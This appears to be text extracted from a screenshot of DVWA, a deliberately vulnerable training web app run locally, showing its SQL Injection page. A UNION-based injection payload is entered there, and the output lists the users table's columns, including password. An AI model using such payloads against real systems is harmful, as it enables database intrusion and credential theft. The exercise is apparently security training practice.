 为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Fir...
localhost/DVWA-master/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
Submit
Close